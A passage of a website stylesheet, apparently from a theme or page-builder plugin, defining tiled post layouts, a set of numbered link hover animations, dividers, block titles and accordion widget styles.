  .bx-tiled-posts-layout-13 .bx-tiled-post-3 
  {
    margin: 0;
    margin-bottom: 5px; 
  }

  .bx-tiled-posts .bx-tiled-post-1,
  .bx-tiled-posts-layout-12 .bx-tiled-post-1,
  .bx-tiled-posts-layout-12 .bx-tiled-post-2,
  .bx-tiled-posts-layout-13 .bx-tiled-post-1, 
  .bx-tiled-posts-layout-13 .bx-tiled-post-2, 
  .bx-tiled-posts-layout-13 .bx-tiled-post-3, 
  .bx-tiled-posts-layout-13 .bx-tiled-post-4, 
  .bx-tiled-posts-layout-13 .bx-tiled-post-5 
  {
    height: 265px !important;
  }

  .bx-tiled-posts .bx-tiles-posts-right {
    padding: 0; }

  .bx-tiled-posts-layout-5 .bx-tiled-post-5 {
    margin-left: 0;
    margin-right: 0; 
  } 

}

/*tiled hover effect*/
.bx-tiled-post-bg {
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    
}
.bx-tiled-post {
  -webkit-backface-visibility: hidden;
  overflow: hidden;
}
.bx-tiled-post:hover .bx-tiled-post-bg {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);

}

/*icon list*/
.pp-list-container .pp-icon-list-icon {
  display: inline-block;
  text-align: center; }
.pp-list-container .pp-list-items {
  list-style: none;
  margin: 0;
  padding: 0; }
  .pp-list-container .pp-list-items li {
    margin: 0;
    padding: 0;
    position: relative;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; }
    .pp-list-container .pp-list-items li:after {
      bottom: 0;
      display: block;
      position: absolute;
      margin-bottom: -5px; }
  .pp-list-container .pp-list-items .fa {
    text-align: center; }
  .pp-list-container .pp-list-items a {
    display: inherit;
    align-items: center; }

/*link effects*/
.pa-link {
  display: inline-block;
  position: relative; }

.pa-link-effect-1:after {
  background: #000;
  position: absolute;
  bottom: -4px;
  content: '';
  height: 1px;
  left: 0;
  opacity: 0;
  transform: translateY(10px);
  transition: height 0.25s, opacity 0.25s, transform 0.25s;
  width: 100%; }

.pa-link-effect-1:hover:after {
  height: 4px;
  opacity: 1;
  transform: translateY(0); }

.pa-link-effect-2:after {
  background: #000;
  position: absolute;
  bottom: -4px;
  content: '';
  height: 1px;
  left: 0;
  opacity: 0;
  transform: translateY(0);
  transition: height 0.25s, opacity 0.25s, transform 0.25s;
  width: 100%; }

.pa-link-effect-2:hover:after {
  height: 4px;
  opacity: 1;
  transform: translateY(10px); }

/* Effect 3 */
.pa-link-effect-3:before,
.pa-link-effect-3:after {
  display: inline-block;
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
  -moz-transition: -moz-transform 0.3s, opacity 0.2s;
  transition: transform 0.3s, opacity 0.2s; }

.pa-link-effect-3:before {
  margin-right: 10px;
  content: '[';
  -webkit-transform: translateX(20px);
  -moz-transform: translateX(20px);
  transform: translateX(20px); }

.pa-link-effect-3:after {
  margin-left: 10px;
  content: ']';
  -webkit-transform: translateX(-20px);
  -moz-transform: translateX(-20px);
  transform: translateX(-20px); }

.pa-link-effect-3:hover:before,
.pa-link-effect-3:hover:after,
.pa-link-effect-3:focus:before,
.pa-link-effect-3:focus:after {
  opacity: 1;
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  transform: translateX(0px); }

/* Effect 4 */
.pa-link-effect-4 {
  -webkit-perspective: 1000px;
  -moz-perspective: 1000px;
  perspective: 1000px; }
  .pa-link-effect-4 span {
    position: relative;
    display: inline-block;
    padding: 0 14px;
    background: #2195de;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d; }
    .pa-link-effect-4 span:before {
      position: absolute;
      top: 100%;
      left: 0;
      width: 100%;
      height: 100%;
      background: #0965a0;
      text-align: center;
      content: attr(data-hover);
      -webkit-transition: background 0.3s;
      -moz-transition: background 0.3s;
      transition: background 0.3s;
      -webkit-transform: rotateX(-90deg);
      -moz-transform: rotateX(-90deg);
      transform: rotateX(-90deg);
      -webkit-transform-origin: 50% 0;
      -moz-transform-origin: 50% 0;
      transform-origin: 50% 0; }

.pa-link-effect-4:hover span,
.pa-link-effect-4:focus span {
  -webkit-transform: rotateX(90deg) translateY(-22px);
  -moz-transform: rotateX(90deg) translateY(-22px);
  transform: rotateX(90deg) translateY(-22px); }

.pa-link-effect-4:hover span:before,
.pa-link-effect-4:focus span:before {
  background: #28a2ee; }

/* Effect 5: same word slide in */
.pa-link-effect-5 {
  display: inline-block;
  overflow: hidden;
  padding: 0 4px; }
  .pa-link-effect-5 span {
    position: relative;
    display: inline-block;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s; }
    .pa-link-effect-5 span:before {
      position: absolute;
      top: 100%;
      content: attr(data-hover);
      font-weight: 700;
      -webkit-transform: translate3d(0, 0, 0);
      -moz-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0); }
  .pa-link-effect-5:hover span, .pa-link-effect-5:focus span {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    transform: translateY(-100%); }

/* Effect 6: same word slide in and border bottom */
.pa-link-effect-6 {
  margin: 0 10px;
  padding: 10px 20px; }
  .pa-link-effect-6:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    content: '';
    -webkit-transition: top 0.3s;
    -moz-transition: top 0.3s;
    transition: top 0.3s; }
  .pa-link-effect-6:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 2px;
    background: #fff;
    content: '';
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s; }

.pa-link-effect-6:hover::before {
  top: 100%;
  opacity: 1; }

.pa-link-effect-6:hover::after {
  height: 100%; }

/* Effect 7: second border slides up */
.pa-link-effect-7 {
  padding: 12px 10px 10px;
  color: #566473;
  text-shadow: none;
  font-weight: 700; }
  .pa-link-effect-7:before, .pa-link-effect-7:after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 3px;
    background: #566473;
    content: '';
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    transform: scale(0.85); }
  .pa-link-effect-7:after {
    opacity: 0;
    -webkit-transition: top 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: top 0.3s, opacity 0.3s, -moz-transform 0.3s;
    transition: top 0.3s, opacity 0.3s, transform 0.3s; }

.pa-link-effect-7:hover::before,
.pa-link-effect-7:hover::after,
.pa-link-effect-7:focus::before,
.pa-link-effect-7:focus::after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1); }

.pa-link-effect-7:hover::after,
.pa-link-effect-7:focus::after {
  top: 0%;
  opacity: 1; }

/* Effect 8: border slight translate */
.pa-link-effect-8 {
  padding: 10px 20px; }
  .pa-link-effect-8:before, .pa-link-effect-8:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 3px solid #354856;
    content: '';
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s; }
  .pa-link-effect-8:after {
    border-color: #fff;
    opacity: 0;
    -webkit-transform: translateY(-7px) translateX(6px);
    -moz-transform: translateY(-7px) translateX(6px);
    transform: translateY(-7px) translateX(6px); }

.pa-link-effect-8:hover:before,
.pa-link-effect-8:focus:before {
  opacity: 0;
  -webkit-transform: translateY(5px) translateX(-5px);
  -moz-transform: translateY(5px) translateX(-5px);
  transform: translateY(5px) translateX(-5px); }

.pa-link-effect-8:hover:after,
.pa-link-effect-8:focus:after {
  opacity: 1;
  -webkit-transform: translateY(0px) translateX(0px);
  -moz-transform: translateY(0px) translateX(0px);
  transform: translateY(0px) translateX(0px); }

/* Effect 9: second text and borders */
.pa-link-effect-9 {
  display: inline-block;
  margin: 0 20px;
  padding: 18px 20px; }
  .pa-link-effect-9:before, .pa-link-effect-9:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background: #fff;
    content: '';
    opacity: 0.2;
    -webkit-transition: opacity 0.3s, height 0.3s;
    -moz-transition: opacity 0.3s, height 0.3s;
    transition: opacity 0.3s, height 0.3s; }
  .pa-link-effect-9:after {
    top: 100%;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px); }
  .pa-link-effect-9 span:first-child {
    z-index: 2;
    display: block;
    font-weight: 300; }
  .pa-link-effect-9 span:last-child {
    z-index: 1;
    display: block;
    padding: 8px 0 0 0;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: none;
    text-transform: none;
    font-style: italic;
    font-size: 0.75em;
    font-family: Palatino, "Palatino Linotype", "Palatino LT STD", "Book Antiqua", Georgia, serif;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    transform: translateY(-100%); }
  .pa-link-effect-9:hover:before, .pa-link-effect-9:focus:before {
    height: 6px; }
  .pa-link-effect-9:hover:before, .pa-link-effect-9:hover:after, .pa-link-effect-9:focus:before, .pa-link-effect-9:focus:after {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px); }
  .pa-link-effect-9:hover span:last-child, .pa-link-effect-9:focus span:last-child {
    opacity: 1;
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    transform: translateY(0%); }

/* Effect 10: reveal, push out */
.pa-link-effect-10 {
  display: inline-block;
  overflow: hidden;
  margin: 0 15px; }
  .pa-link-effect-10 span {
    display: block;
    background: #0f7c67;
    padding: 8px 20px;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s; }
  .pa-link-effect-10:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background: #fff;
    color: #0f7c67;
    content: attr(data-hover);
    padding: 8px 20px;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: translateX(-50%); }
  .pa-link-effect-10:hover span, .pa-link-effect-10:focus span {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    transform: translateX(100%); }
  .pa-link-effect-10:hover:before, .pa-link-effect-10:focus:before {
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    transform: translateX(0%);
    z-index: 1; }

/* Effect 11: text fill based on Lea Verou's animation http://dabblet.com/gist/6046779 */
.pa-link-effect-11 {
  padding: 10px 0;
  border-top: 2px solid #0972b4;
  color: #0972b4;
  text-shadow: none; }
  .pa-link-effect-11:before {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    padding: 10px 0;
    max-width: 0;
    border-bottom: 2px solid #fff;
    color: #fff;
    content: attr(data-hover);
    -webkit-transition: max-width 0.5s;
    -moz-transition: max-width 0.5s;
    transition: max-width 0.5s; }
  .pa-link-effect-11:hover:before, .pa-link-effect-11:focus:before {
    max-width: 100%; }

/* Effect 12: circle */
.pa-link-effect-12:before, .pa-link-effect-12:after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  content: '';
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(0.2);
  -moz-transform: translateX(-50%) translateY(-50%) scale(0.2);
  transform: translateX(-50%) translateY(-50%) scale(0.2); }
.pa-link-effect-12:after {
  width: 90px;
  height: 90px;
  border-width: 6px;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(0.8);
  -moz-transform: translateX(-50%) translateY(-50%) scale(0.8);
  transform: translateX(-50%) translateY(-50%) scale(0.8); }
.pa-link-effect-12:hover:before, .pa-link-effect-12:hover:after, .pa-link-effect-12:focus:before, .pa-link-effect-12:focus:after {
  opacity: 1;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(1);
  -moz-transform: translateX(-50%) translateY(-50%) scale(1);
  transform: translateX(-50%) translateY(-50%) scale(1); }

/* Effect 13: three circles */
.pa-link-effect-13 {
  display: inline-block;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  transition: color 0.3s; }
  .pa-link-effect-13:before {
    position: absolute;
    top: 100%;
    left: 50%;
    color: transparent;
    content: '\2022';
    text-shadow: 0 0 transparent;
    font-size: 1.2em;
    -webkit-transition: text-shadow 0.3s, color 0.3s;
    -moz-transition: text-shadow 0.3s, color 0.3s;
    transition: text-shadow 0.3s, color 0.3s;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    pointer-events: none; }
  .pa-link-effect-13:hover:before, .pa-link-effect-13:focus:before {
    color: #fff;
    text-shadow: 10px 0 #fff, -10px 0 #fff; }
  .pa-link-effect-13:hover, .pa-link-effect-13:focus {
    color: #ba7700; }

/* Effect 14: border switch */
.pa-link-effect-14 {
  display: inline-block;
  padding: 0 20px;
  height: 45px;
  line-height: 45px; }
  .pa-link-effect-14:before, .pa-link-effect-14:after {
    position: absolute;
    width: 45px;
    height: 2px;
    background: #fff;
    content: '';
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    pointer-events: none; }
  .pa-link-effect-14:before {
    top: 0;
    left: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    transform-origin: 0 0; }
  .pa-link-effect-14:after {
    right: 0;
    bottom: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 100% 0;
    -moz-transform-origin: 100% 0;
    transform-origin: 100% 0; }
  .pa-link-effect-14:hover:before, .pa-link-effect-14:hover:after, .pa-link-effect-14:focus:before, .pa-link-effect-14:focus:after {
    opacity: 1; }
  .pa-link-effect-14:hover:before, .pa-link-effect-14:focus:before {
    left: 50%;
    -webkit-transform: rotate(0deg) translateX(-50%);
    -moz-transform: rotate(0deg) translateX(-50%);
    transform: rotate(0deg) translateX(-50%); }
  .pa-link-effect-14:hover:after, .pa-link-effect-14:focus:after {
    right: 50%;
    -webkit-transform: rotate(0deg) translateX(50%);
    -moz-transform: rotate(0deg) translateX(50%);
    transform: rotate(0deg) translateX(50%); }

/* Effect 15: scale down, reveal */
.pa-link-effect-15 {
  display: inline-block;
  color: rgba(0, 0, 0, 0.2);
  font-weight: 700;
  text-shadow: none; }
  .pa-link-effect-15:before {
    color: #fff;
    content: attr(data-hover);
    position: absolute;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s; }
  .pa-link-effect-15:hover:before, .pa-link-effect-15:focus:before {
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    transform: scale(0.9);
    opacity: 0; }

/* Effect 16: fall down */
.pa-link-effect-16 {
  display: inline-block;
  color: #6f8686;
  text-shadow: 0 0 1px rgba(111, 134, 134, 0.3); }
  .pa-link-effect-16:before {
    color: #fff;
    content: attr(data-hover);
    position: absolute;
    opacity: 0;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.3);
    -webkit-transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);
    -moz-transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);
    transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    pointer-events: none; }
  .pa-link-effect-16:hover:before, .pa-link-effect-16:focus:before {
    -webkit-transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);
    -moz-transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);
    transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);
    opacity: 1; }

/* Effect 17: move up fade out, push border */
.pa-link-effect-17 {
  display: inline-block;
  color: #10649b;
  text-shadow: none;
  padding: 10px 0; }
  .pa-link-effect-17:before {
    color: #fff;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.3);
    content: attr(data-hover);
    position: absolute;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    pointer-events: none; }
  .pa-link-effect-17:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    opacity: 0;
    -webkit-transform: translateY(5px);
    -moz-transform: translateY(5px);
    transform: translateY(5px);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    pointer-events: none; }
  .pa-link-effect-17:hover:before, .pa-link-effect-17:focus:before {
    opacity: 0;
    -webkit-transform: translateY(-2px);
    -moz-transform: translateY(-2px);
    transform: translateY(-2px); }
  .pa-link-effect-17:hover:after, .pa-link-effect-17:focus:after {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px); }

/* Effect 18: cross */
.pa-link-effect-18 {
  display: inline-block;
  position: relative;
  z-index: 1;
  padding: 0 5px;
  color: #000;
  font-weight: 700;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  transition: color 0.3s; }
  .pa-link-effect-18:before, .pa-link-effect-18:after {
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    height: 2px;
    margin-top: -1px;
    background: #000;
    content: '';
    z-index: -1;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    pointer-events: none; }
  .pa-link-effect-18:before {
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    transform: translateY(-20px); }
  .pa-link-effect-18:after {
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    transform: translateY(20px); }
  .pa-link-effect-18:hover, .pa-link-effect-18:focus {
    color: #000; }
  .pa-link-effect-18:hover:before, .pa-link-effect-18:hover:after, .pa-link-effect-18:focus:before, .pa-link-effect-18:focus:after {
    opacity: 0.7; }
  .pa-link-effect-18:hover:before, .pa-link-effect-18:focus:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg); }
  .pa-link-effect-18:hover:after, .pa-link-effect-18:focus:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg); }

/* Effect 19: 3D side */
.pa-link-effect-19 {
  display: inline-block;
  line-height: 2em;
  -webkit-perspective: 800px;
  -moz-perspective: 800px;
  perspective: 800px;
  width: 200px; }
  .pa-link-effect-19 span {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 0 14px;
    background: #e35041;
    -webkit-transition: -webkit-transform 0.4s, background 0.4s;
    -moz-transition: -moz-transform 0.4s, background 0.4s;
    transition: transform 0.4s, background 0.4s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: 50% 50% -100px;
    -moz-transform-origin: 50% 50% -100px;
    transform-origin: 50% 50% -100px; }
  .pa-link-effect-19 span:before {
    position: absolute;
    top: 0;
    left: 100%;
    width: 100%;
    height: 100%;
    background: #b53a2d;
    content: attr(data-hover);
    -webkit-transition: background 0.4s;
    -moz-transition: background 0.4s;
    transition: background 0.4s;
    -webkit-transform: rotateY(90deg);
    -moz-transform: rotateY(90deg);
    transform: rotateY(90deg);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    transform-origin: 0 50%;
    pointer-events: none; }
  .pa-link-effect-19:hover span, .pa-link-effect-19:focus span {
    background: #b53a2d;
    -webkit-transform: rotateY(-90deg);
    -moz-transform: rotateY(-90deg);
    transform: rotateY(-90deg); }
  .pa-link-effect-19:hover span:before, .pa-link-effect-19:focus span:before {
    background: #ef5e50; }

/* Effect 20: 3D side */
.pa-link-effect-20 {
  display: inline-block;
  line-height: 2em;
  -webkit-perspective: 800px;
  -moz-perspective: 800px;
  perspective: 800px; }
  .pa-link-effect-20 span {
    position: relative;
    display: inline-block;
    text-align: center;
    padding: 3px 15px 0;
    background: #587285;
    box-shadow: inset 0 3px #2f4351;
    -webkit-transition: background 0.6s;
    -moz-transition: background 0.6s;
    transition: background 0.6s;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: 0% 50%;
    -moz-transform-origin: 0% 50%;
    transform-origin: 0% 50%; }
    .pa-link-effect-20 span:before {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #fff;
      color: #2f4351;
      content: attr(data-hover);
      -webkit-transform: rotateX(270deg);
      -moz-transform: rotateX(270deg);
      transform: rotateX(270deg);
      -webkit-transition: -webkit-transform 0.6s;
      -moz-transition: -moz-transform 0.6s;
      transition: transform 0.6s;
      -webkit-transform-origin: 0 0;
      -moz-transform-origin: 0 0;
      transform-origin: 0 0;
      pointer-events: none; }
  .pa-link-effect-20:hover span, .pa-link-effect-20:focus span {
    background: #2f4351; }
  .pa-link-effect-20:hover span::before, .pa-link-effect-20:focus span::before {
    -webkit-transform: rotateX(10deg);
    -moz-transform: rotateX(10deg);
    transform: rotateX(10deg); }

/* Effect 21: borders slight translate */
.pa-link-effect-21 {
  display: inline-block;
  padding: 10px;
  color: #237546;
  font-weight: 700;
  text-shadow: none;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  transition: color 0.3s; }
  .pa-link-effect-21:before, .pa-link-effect-21:after {
    position: absolute;
    left: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, -moz-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px); }
  .pa-link-effect-21:before {
    top: 0;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px); }
  .pa-link-effect-21:after {
    bottom: 0;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    transform: translateY(10px); }
  .pa-link-effect-21:hover, .pa-link-effect-21:focus {
    color: #fff; }
  .pa-link-effect-21:hover:before, .pa-link-effect-21:focus:before, .pa-link-effect-21:hover:after, .pa-link-effect-21:focus:after {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px); }

 /*divider*/   
 .pp-divider {
  text-align: center; }
  .pp-divider-left .divider-border-left {
    display: none; }
  .pp-divider-right .divider-border-right {
    display: none; }

/**-- Horizontal --**/
.pp-divider.horizontal {
  border: 0;
  border-color: #000;
  border-bottom-width: 4px;
  border-top-width: 0px;
  display: inline-block;
  width: 80px;
  height: 0;
  border-style: dashed; }

/**-- Vertical --**/
.pp-divider.vertical {
  border: 0;
  display: inline-block;
  /*border-left: 2px solid #000;*/
  height: 50px; }

/**-- divider with Text --**/
.divider-text-container {
  display: inline-block;
  max-width: 600px; }

.divider-text-wrap {
  display: flex;
  align-items: center;
  margin: 0 auto; }

.divider-border-wrap {
  flex: 1 1 auto; }

.divider-border {
  border: 0;
  height: 1px;
  border-top: 1px solid #000;
  display: block;
  width: 100%; }

.pp-divider-content {
  display: inherit;
  flex: 0 1 auto;
  margin: 0 20px; }

  /* title news
================================================== */

.main-block-title {
    font-size: 14px;
    line-height: 100%;
    text-transform: uppercase;
    margin: 0 0 40px;
    border-bottom: 2px solid #1c1c1c;
}
.main-block-title a {
    font-size: 14px;
    line-height: 100%;
    text-transform: uppercase;
    margin: 0 0 40px;
    border-bottom: 2px solid #1c1c1c;
}
.main-block-title > span {
    background: #1c1c1c;
    color: #fff;
    height: 30px;
    line-height: 30px;
    padding: 8px 15px;
    position: relative;
}
.main-block-title > a span {
    background: #1c1c1c;
    color: #fff;
    height: 30px;
    line-height: 30px;
    padding: 8px 15px;
    position: relative;
}
.main-block-title.title-arrow > span:after {
    border-color: #272727 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
    position: absolute;
    content: " ";
    width: auto;
    height: auto;
    bottom: -20px;
    margin-left: -10px;
    left: 50%;
    border-width: 10px;
    border-style: solid;
}
.main-block-title.title-arrow > a > span:after {
    border-color: #272727 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
    position: absolute;
    content: " ";
    width: auto;
    height: auto;
    bottom: -20px;
    margin-left: -10px;
    left: 50%;
    border-width: 10px;
    border-style: solid;
}

/*@charset "UTF-8";
html {
  box-sizing: border-box; }

*, *::after, *::before {
  box-sizing: inherit; }*/

/* --------------------------------- Accordion Widget ------------------------------ */
.lae-accordion {
  clear: both; }
  .lae-accordion .lae-panel-title {
    display: block;
    cursor: pointer; }
  .lae-accordion .lae-panel-content {
    display: none;
    overflow: hidden; }

.lae-accordion-style1 .lae-panel .lae-panel-title, .lae-accordion-style3 .lae-panel .lae-panel-title {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s; }
  .lae-accordion-style1 .lae-panel .lae-panel-title:after, .lae-accordion-style3 .lae-panel .lae-panel-title:after {
    font-family: 'lae-icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    content: "\e912";
    right: 30px;
    top: 50%;
    margin-top: -8px;
    font-size: 14px;
    line-height: 1;
    color: #666;
    font-weight: 700;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
.lae-accordion-style1 .lae-panel.lae-active .lae-panel-title:after, .lae-accordion-style3 .lae-panel.lae-active .lae-panel-title:after {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.lae-accordion-style2 .lae-panel .lae-panel-title {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s; }
  .lae-accordion-style2 .lae-panel .lae-panel-title:after {
    font-family: 'lae-icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    right: 30px;
    top: 50%;
    margin-top: -9px;
    content: "\e913";
    color: #999;
    font-size: 18px;
    line-height: 1;
    -webkit-transition: color .3s ease-in 0s, transform .3s ease-in-out 0s;
    transition: color .3s ease-in 0s, transform .3s ease-in-out 0s;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
.lae-accordion-style2 .lae-panel.lae-active .lae-panel-title:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

/* ----- Style 1 ------ */
.lae-accordion-style1 .lae-panel {
  margin: 20px 0 0;
  background: #eee;
  border-radius: 5px;
  overflow: hidden; }
  .lae-accordion-style1 .lae-panel .lae-panel-title {
    position: relative;
    display: block;
    padding: 20px 50px 20px 30px;
    font-size: 18px;
    line-height: 26px;
    letter-spacing: 0;
    font-weight: bold;
    color: #666;
    margin: 0; }
  .lae-accordion-style1 .lae-panel .lae-panel-content {
    background: #f8f8f8;
    padding: 30px 30px; }
  .lae-accordion-style1 .lae-panel:hover .lae-panel-title {
    background: #e2e2e2; }
  .lae-accordion-style1 .lae-panel.lae-active .lae-panel-title {
    color: #333;
    background: #e2e2e2; }
  .lae-accordion-style1 .lae-panel.lae-active .lae-panel-title:after {
    color: #333; }

/* ----- Style 2 ------ */
.lae-accordion-style2 .lae-panel {
  margin: 20px 0 0;
  color: #333;
  -webkit-transition: color .3s;
  transition: color .3s;
  position: relative; }
  .lae-accordion-style2 .lae-panel .lae-panel-title {
    position: relative;
    display: block;
    border-radius: 5px;
    border: 1px solid #dcdcdc;
    overflow: hidden;
